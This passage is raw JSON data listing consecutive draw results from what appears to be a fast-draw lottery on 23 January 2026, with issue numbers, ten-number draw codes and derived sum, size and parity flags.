20:23:03","preDrawIssue":33884835,"preDrawCode":"03,02,06,04,09,07,05,10,08,01","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 20:21:48","preDrawIssue":33884834,"preDrawCode":"03,10,05,02,04,09,07,06,01,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 20:20:33","preDrawIssue":33884833,"preDrawCode":"06,02,10,04,07,01,05,08,03,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 20:19:18","preDrawIssue":33884832,"preDrawCode":"09,02,05,04,06,01,03,08,07,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 20:18:03","preDrawIssue":33884831,"preDrawCode":"09,10,06,02,03,08,07,01,04,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 20:16:48","preDrawIssue":33884830,"preDrawCode":"05,02,04,09,06,08,07,03,10,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 20:15:33","preDrawIssue":33884829,"preDrawCode":"08,05,03,01,04,06,07,09,10,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 20:14:18","preDrawIssue":33884828,"preDrawCode":"04,05,06,02,03,07,09,10,08,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 20:13:03","preDrawIssue":33884827,"preDrawCode":"10,01,09,07,08,06,05,03,04,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 20:11:48","preDrawIssue":33884826,"preDrawCode":"06,04,05,03,10,09,01,02,08,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 20:10:33","preDrawIssue":33884825,"preDrawCode":"08,09,06,10,07,01,05,04,02,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 20:09:18","preDrawIssue":33884824,"preDrawCode":"06,07,08,02,04,03,01,09,10,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 20:08:03","preDrawIssue":33884823,"preDrawCode":"10,09,01,03,05,02,07,04,08,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 20:06:48","preDrawIssue":33884822,"preDrawCode":"07,01,03,10,02,06,04,09,08,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 20:05:33","preDrawIssue":33884821,"preDrawCode":"04,10,07,06,01,05,03,09,08,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 20:04:18","preDrawIssue":33884820,"preDrawCode":"05,08,09,01,06,10,04,07,03,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 20:03:03","preDrawIssue":33884819,"preDrawCode":"08,09,01,10,07,06,03,02,04,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 20:01:48","preDrawIssue":33884818,"preDrawCode":"10,01,09,02,05,04,06,08,07,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 20:00:33","preDrawIssue":33884817,"preDrawCode":"06,02,07,03,05,10,04,09,08,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 19:59:18","preDrawIssue":33884816,"preDrawCode":"08,07,02,10,09,05,06,03,04,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 19:58:03","preDrawIssue":33884815,"preDrawCode":"10,06,01,02,03,09,08,05,07,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 19:56:48","preDrawIssue":33884814,"preDrawCode":"08,03,09,07,10,02,05,01,06,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 19:55:33","preDrawIssue":33884813,"preDrawCode":"09,02,07,03,05,01,08,06,04,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 19:54:18","preDrawIssue":33884812,"preDrawCode":"02,03,05,04,08,09,06,01,10,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 19:53:03","preDrawIssue":33884811,"preDrawCode":"06,09,10,03,05,08,04,01,07,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 19:51:48","preDrawIssue":33884810,"preDrawCode":"06,08,02,04,10,09,01,07,05,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 19:50:33","preDrawIssue":33884809,"preDrawCode":"05,02,07,09,04,08,06,10,01,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 19:49:18","preDrawIssue":33884808,"preDrawCode":"08,04,07,09,02,01,05,06,03,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 19:48:03","preDrawIssue":33884807,"preDrawCode":"08,04,10,03,09,07,05,06,01,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 19:46:48","preDrawIssue":33884806,"preDrawCode":"04,01,10,02,06,07,09,05,03,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 19:45:33","preDrawIssue":33884805,"preDrawCode":"05,06,07,01,08,04,03,10,09,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 19:44:18","preDrawIssue":33884804,"preDrawCode":"02,05,06,10,07,08,09,04,01,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 19:43:03","preDrawIssue":33884803,"preDrawCode":"06,03,10,05,04,09,02,01,07,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 19:41:48","preDrawIssue":33884802,"preDrawCode":"03,02,04,05,01,07,08,06,10,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 19:40:33","preDrawIssue":33884801,"preDrawCode":"01,09,10,08,05,04,06,07,02,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 19:39:18","preDrawIssue":33884800,"preDrawCode":"08,02,05,06,04,01,07,03,10,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 19:38:03","preDrawIssue":33884799,"preDrawCode":"03,05,10,06,07,08,01,04,02,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 19:36:48","preDrawIssue":33884798,"preDrawCode":"07,06,05,10,01,03,02,04,09,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 19:35:33","preDrawIssue":33884797,"preDrawCode":"04,10,06,07,05,01,03,08,02,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 19:34:18","preDrawIssue":33884796,"preDrawCode":"03,05,02,06,04,10,07,08,01,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 19:33:03","preDrawIssue":33884795,"preDrawCode":"10,07,04,01,08,06,03,05,09,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 19:31:48","preDrawIssue":33884794,"preDrawCode":"06,04,02,07,03,08,10,01,09,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 19:30:33","preDrawIssue":33884793,"preDrawCode":"10,09,03,01,05,02,06,08,07,04","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 19:29:18","preDrawIssue":33884792,"preDrawCode":"01,03,02,05,04,10,06,09,07,08","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 19:28:03","preDrawIssue":33884791,"preDrawCode":"05,10,08,04,09,03,02,01,07,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 19:26:48","preDrawIssue":33884790,"preDrawCode":"04,05,01,10,07,08,03,02,09,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 19:25:33","preDrawIssue":33884789,"preDrawCode":"10,09,01,05,03,02,08,07,06,04","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 19:24:18","preDrawIssue":33884788,"preDrawCode":"04,10,07,05,03,01,09,06,08,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 19:23:03","preDrawIssue":33884787,"preDrawCode":"03,10,06,01,09,07,04,02,05,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 19:21:48","preDrawIssue":33884786,"preDrawCode":"02,07,08,06,03,04,10,01,05,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 19:20:33","preDrawIssue":33884785,"preDrawCode":"07,08,06,10,02,09,04,03,05,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 19:19:18","preDrawIssue":33884784,"preDrawCode":"08,04,05,10,02,09,03,01,06,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 19:18:03","preDrawIssue":33884783,"preDrawCode":"05,04,01,07,09,08,03,02,10,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 19:16:48","preDrawIssue":33884782,"preDrawCode":"02,05,09,01,08,04,06,10,07,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 19:15:33","preDrawIssue":33884781,"preDrawCode":"03,02,01,08,04,07,09,05,06,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 19:14:18","preDrawIssue":33884780,"preDrawCode":"04,05,06,08,01,02,07,09,10,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 19:13:03","preDrawIssue":33884779,"preDrawCode":"10,07,05,08,01,03,09,06,02,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 19:11:48","preDrawIssue":33884778,"preDrawCode":"05,09,02,07,03,06,01,08,04,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 19:10:33","preDrawIssue":33884777,"preDrawCode":"05,02,09,04,07,10,01,06,03,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 19:09:18","preDrawIssue":33884776,"preDrawCode":"07,05,06,09,01,08,02,04,10,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 19:08:03","preDrawIssue":33884775,"preDrawCode":"06,04,03,05,07,09,10,08,01,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 19:06:48","preDrawIssue":33884774,"preDrawCode":"06,02,01,09,05,03,07,08,04,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 19:05:33","preDrawIssue":33884773,"preDrawCode":"06,08,07,02,10,04,01,03,09,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 19:04:18","preDrawIssue":33884772,"preDrawCode":"07,02,01,10,03,05,08,09,06,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 19:03:03","preDrawIssue":33884771,"preDrawCode":"04,07,03,06,09,08,02,05,10,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 19:01:48","preDrawIssue":33884770,"preDrawCode":"09,06,05,04,03,08,02,07,01,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 19:00:33","preDrawIssue":33884769,"preDrawCode":"10,02,08,06,04,03,01,05,09,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 18:59:18","preDrawIssue":33884768,"preDrawCode":"06,03,09,10,07,08,05,01,02,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 18:58:03","preDrawIssue":33884767,"preDrawCode":"01,10,09,06,03,05,02,08,04,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 18:56:48","preDrawIssue":33884766,"preDrawCode":"04,03,09,06,07,05,01,10,08,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 18:55:33","preDrawIssue":33884765,"preDrawCode":"07,05,04,02,08,10,03,06,09,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 18:54:18","preDrawIssue":33884764,"preDrawCode":"07,01,06,09,02,04,03,08,10,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 18:53:03","preDrawIssue":33884763,"preDrawCode":"01,06,02,03,09,05,08,04,10,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 18:51:48","preDrawIssue":33884762,"preDrawCode":"07,09,01,03,06,05,08,10,04,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 18:50:33","preDrawIssue":33884761,"preDrawCode":"04,01,07,09,08,03,02,10,05,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 18:49:18","preDrawIssue":33884760,"preDrawCode":"10,01,05,08,07,09,06,02,04,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 18:48:03","preDrawIssue":33884759,"preDrawCode":"09,05,08,10,02,03,06,01,04,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 18:46:48","preDrawIssue":33884758,"preDrawCode":"09,05,06,02,01,03,08,07,10,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 18:45:33","preDrawIssue":33884757,"preDrawCode":"01,05,06,10,09,03,04,08,07,02","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 18:44:18","preDrawIssue":33884756,"preDrawCode":"03,09,01,02,10,05,07,06,04,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 18:43:03","preDrawIssue":33884755,"preDrawCode":"02,08,05,09,04,10,01,03,07,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 18:41:48","preDrawIssue":33884754,"preDrawCode":"04,07,02,05,10,08,01,06,09,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 18:40:33","preDrawIssue":33884753,"preDrawCode":"09,03,05,04,07,06,10,01,08,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 18:39:18","preDrawIssue":33884752,"preDrawCode":"08,06,01,03,09,05,07,04,10,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 18:38:03","preDrawIssue":33884751,"preDrawCode":"02,05,06,01,10,09,03,08,07,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 18:36:48","preDrawIssue":33884750,"preDrawCode":"03,10,01,02,08,04,06,09,07,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 18:35:33","preDrawIssue":33884749,"preDrawCode":"07,02,01,04,06,10,03,08,05,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 18:34:18","preDrawIssue":33884748,"preDrawCode":"06,09,10,02,03,08,07,04,05,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 18:33:03","preDrawIssue":33884747,"preDrawCode":"08,05,07,04,10,01,09,02,03,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 18:31:48","preDrawIssue":33884746,"preDrawCode":"03,02,09,10,07,06,01,05,08,04","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 18:30:33","preDrawIssue":33884745,"preDrawCode":"06,05,09,01,08,10,03,07,02,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 18:29:18","preDrawIssue":33884744,"preDrawCode":"10,09,07,02,04,03,08,01,06,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 18:28:03","preDrawIssue":33884743,"preDrawCode":"04,08,09,05,03,10,02,01,07,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 18:26:48","preDrawIssue":33884742,"preDrawCode":"02,03,09,06,07,01,04,10,08,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 18:25:33","preDrawIssue":33884741,"preDrawCode":"07,02,09,08,01,10,05,04,06,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 18:24:18","preDrawIssue":33884740,"preDrawCode":"08,06,01,05,04,09,10,02,07,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 18:23:03","preDrawIssue":33884739,"preDrawCode":"05,04,09,10,06,03,01,08,07,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 18:21:48","preDrawIssue":33884738,"preDrawCode":"02,09,04,10,08,05,06,01,07,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 18:20:33","preDrawIssue":33884737,"preDrawCode":"07,01,09,06,05,04,08,10,03,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 18:19:18","preDrawIssue":33884736,"preDrawCode":"09,07,06,10,08,05,03,01,04,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 18:18:03","preDrawIssue":33884735,"preDrawCode":"09,03,06,10,08,05,04,07,02,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 18:16:48","preDrawIssue":33884734,"preDrawCode":"03,01,02,09,10,05,08,07,04,06","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 18:15:33","preDrawIssue":33884733,"preDrawCode":"01,06,05,07,10,02,09,08,04,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 